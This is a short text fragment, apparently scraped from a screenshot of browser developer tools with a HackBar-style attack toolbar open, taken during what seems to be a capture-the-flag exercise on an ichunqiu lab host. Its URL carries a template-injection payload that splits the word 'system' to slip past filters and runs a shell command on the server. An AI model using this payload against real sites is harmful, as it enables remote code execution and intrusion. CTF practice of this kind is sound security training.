 }
} index.php
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanA
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://eci-2zefq4smu4868zvmvzd6.cloudeci1.ichunqiu.com/?a={if:('sys'.'tem')('ls')}{end if}